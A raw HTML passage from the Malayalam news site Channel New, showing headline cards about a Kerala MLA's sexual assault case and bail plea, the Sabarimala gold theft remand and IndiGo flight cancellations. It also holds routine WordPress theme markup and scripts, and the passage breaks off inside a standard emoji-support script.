                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/"  rel="bookmark" class="td-image-wrap " title="ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-mankootam-696x418.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/"  rel="bookmark" title="ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി">ഫ്ലാറ്റിൽ നിന്ന് ചാടുമെന്ന് ഭീഷണിപ്പെടുത്തി ഗുളിക കഴിപ്പിച്ചു, രാഹുലിനെതിരെ നിർണ്ണായക മൊഴി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:56:31+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ലൈംഗിക പീഡനക്കേസിൽ ഒളിവിലിരിക്കുന്ന രാഹുൽ മാങ്കൂട്ടത്തിൽ എം.എൽ.എക്കെതിരെ നിർണ്ണായക വെളിപ്പെടുത്തലുകളുമായി പ്രോസിക്യൂഷൻ കോടതിയിൽ. യുവതിയുടെ ഫ്ലാറ്റിൽ എത്തി രാഹുൽ ആത്മഹത്യാ ഭീഷണി മുഴക്കിയെന്നും, ഗർഭഛിദ്രത്തിനുള്ള ഗുളിക കഴിക്കാൻ നിർബന്ധിച്ചെന്നും പ്രോസിക്യൂഷൻ കോടതിയിൽ വാദിച്ചു.



രാഹുലിന്റെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/threatened-to-jump-from-flat-forced-to-take-pills-crucial-statement-against-rahul/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/sabarimala-gold-theft-after-kattilapalli-accused-in-dwarpalaka-shilpapalli-case-a-padmakumar-remanded-again/"  rel="bookmark" class="td-image-wrap " title="ശബരിമല സ്വര്‍ണ കൊള്ള; കട്ടിളപ്പാളിക്ക് പിന്നാലെ ദ്വാരപാലക ശിൽപ്പപാളി കേസിലും പ്രതി, എ പത്മകുമാര്‍ വീണ്ടും റിമാന്‍ഡില്‍" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/a-padmakumar-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/sabarimala-gold-theft-after-kattilapalli-accused-in-dwarpalaka-shilpapalli-case-a-padmakumar-remanded-again/"  rel="bookmark" title="ശബരിമല സ്വര്‍ണ കൊള്ള; കട്ടിളപ്പാളിക്ക് പിന്നാലെ ദ്വാരപാലക ശിൽപ്പപാളി കേസിലും പ്രതി, എ പത്മകുമാര്‍ വീണ്ടും റിമാന്‍ഡില്‍">ശബരിമല സ്വര്‍ണ കൊള്ള; കട്ടിളപ്പാളിക്ക് പിന്നാലെ ദ്വാരപാലക ശിൽപ്പപാളി കേസിലും പ്രതി, എ പത്മകുമാര്‍ വീണ്ടും റിമാന്‍ഡില്‍</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:52:53+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/sabarimala-gold-theft-after-kattilapalli-accused-in-dwarpalaka-shilpapalli-case-a-padmakumar-remanded-again/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ശബരിമല സ്വര്‍ണ കൊള്ളയിൽ മുൻ തിരുവിതാംകൂര്‍ ദേവസ്വം ബോര്‍ഡ് പ്രസിഡന്‍റ് എ പത്മകുമാറിനെ വീണ്ടും പ്രതി ചേര്‍ത്തു. ശബരിമലയിലെ ദ്വാരപാലക ശിൽപ്പ പാളി കേസിലാണ് സിപിഎം നേതാവ് കൂടിയായ എ പത്മകുമാറിനെ എസ്ഐടി...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/sabarimala-gold-theft-after-kattilapalli-accused-in-dwarpalaka-shilpapalli-case-a-padmakumar-remanded-again/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/1232-indigo-flights-cancelled-in-november-dgca-summons-indigo/"  rel="bookmark" class="td-image-wrap " title="നവംബറിൽ 1,232 ഇൻഡിഗോ വിമാന സർവീസുകൾ റദ്ദാക്കി; ഇൻഡിഗോയെ വിളിച്ചുവരുത്തി ഡി.ജി.സി.എ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/indigo-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/1232-indigo-flights-cancelled-in-november-dgca-summons-indigo/"  rel="bookmark" title="നവംബറിൽ 1,232 ഇൻഡിഗോ വിമാന സർവീസുകൾ റദ്ദാക്കി; ഇൻഡിഗോയെ വിളിച്ചുവരുത്തി ഡി.ജി.സി.എ">നവംബറിൽ 1,232 ഇൻഡിഗോ വിമാന സർവീസുകൾ റദ്ദാക്കി; ഇൻഡിഗോയെ വിളിച്ചുവരുത്തി ഡി.ജി.സി.എ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:37:11+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/1232-indigo-flights-cancelled-in-november-dgca-summons-indigo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
നവംബർ മാസത്തിൽ ഇൻഡിഗോ എയർലൈൻസിന്റെ 1,232 വിമാന സർവീസുകൾ റദ്ദാക്കുകയും സമയബന്ധിതമായി പറന്നുയരുന്നതിൽ വീഴ്ച വരുത്തുകയും ചെയ്തതിനെ തുടർന്ന് വ്യോമയാന റെഗുലേറ്ററായ ഡയറക്ടറേറ്റ് ജനറൽ ഓഫ് സിവിൽ ഏവിയേഷൻ (ഡി.ജി.സി.എ.) എയർലൈൻസിന്റെ പ്രവർത്തനത്തെക്കുറിച്ച്...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/1232-indigo-flights-cancelled-in-november-dgca-summons-indigo/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/verdict-on-rahul-mangkootatils-anticipatory-bail-plea-tomorrow/"  rel="bookmark" class="td-image-wrap " title="രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ മുൻ‌കൂർ ജാമ്യാപേക്ഷയിൽ വിധി നാളെ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/rahum-m.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/verdict-on-rahul-mangkootatils-anticipatory-bail-plea-tomorrow/"  rel="bookmark" title="രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ മുൻ‌കൂർ ജാമ്യാപേക്ഷയിൽ വിധി നാളെ">രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ മുൻ‌കൂർ ജാമ്യാപേക്ഷയിൽ വിധി നാളെ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T14:26:50+04:00" >2 days ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/verdict-on-rahul-mangkootatils-anticipatory-bail-plea-tomorrow/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
യുവതിയുടെ ലൈംഗിക പീഡന പരാതിയിൽ ഒളിവിൽ കഴിയുന്ന പാലക്കാട് എം.എൽ.എ. രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ മുൻ‌കൂർ ജാമ്യാപേക്ഷയിൽ വിധിപറയൽ വ്യാഴാഴ്ചത്തേക്ക് മാറ്റി. തിരുവനന്തപുരം ജില്ലാ സെഷൻസ് കോടതിയിൽ വാദം പൂർത്തിയായി. നീണ്ട വാദപ്രതിവാദങ്ങൾക്ക് ശേഷം...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/verdict-on-rahul-mangkootatils-anticipatory-bail-plea-tomorrow/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chief Editor"><meta itemprop="url" content="https://channelnew.com/author/chiefeditorchannelnew-com/"></span><meta itemprop="datePublished" content="2023-01-17T11:24:34+04:00"><meta itemprop="dateModified" content="2023-01-17T11:24:47+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"></span><meta itemprop="name" content="Channel New"></span><meta itemprop="headline" content="ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="810"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>.tdi_80{min-height:0}</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_81_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_81_rand_style{background-color:#990134!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:80px!important}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_89{display:inline-block}.tdi_89 .tdb-horiz-menu{margin:0 auto}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_89 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:13px!important}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_89 .tdb-horiz-menu>li:hover>a{color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-horiz-menu>li>a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}@media (max-width:767px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#22414a4b474447464b564d5062414a434c4c474e4c47550c414d4f"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_92 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:11px!important;line-height:1.45!important}.tdi_92 .tdm-descr a{color:var(--chained-news-separator)}.tdi_92 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; 2022 Channel New || All Rights Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6932c4f9ebd0f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none}</style>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channelnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 